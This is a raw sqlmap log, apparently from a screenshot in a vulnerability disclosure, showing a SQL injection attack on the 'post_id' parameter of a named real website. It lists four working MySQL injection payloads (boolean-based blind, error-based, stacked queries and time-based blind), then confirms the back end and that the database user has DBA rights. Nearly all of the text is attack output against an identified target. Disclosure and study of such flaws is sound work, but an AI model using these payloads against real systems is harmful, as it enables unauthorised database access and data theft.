 [20:55:24] [INFO] resuming back-end DBMS 'mysql'
[20:55:24] [INFO] testing connection to the target URL
[20:55:24] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: post_id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: post_id=1' RLIKE (SELECT (CASE WHEN (5935=5935) THEN 1 ELSE 0x28 EN
D)) AND 'QdcS'='QdcS

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: post_id=1' AND (SELECT 4770 FROM(SELECT COUNT(*),CONCAT(0x717076787
1,(SELECT (ELT(4770=4770,1))),0x71706b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'hxkz'='hxkz

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: post_id=1';(SELECT * FROM (SELECT(SLEEP(5)))wDcj)#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: post_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))nTil) AND 'bYOV'='b
YOV
---
[20:55:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[20:55:24] [INFO] testing if current user is DBA
[20:55:24] [INFO] fetching current user
[20:55:24] [INFO] resumed: webUser@192.168.1.%
current user is DBA:    True
[20:55:24] [INFO] fetched data logged to text files under 'C:\Users\zph\.sqlmap\
output\www.youkia.com'
www.wooyun.org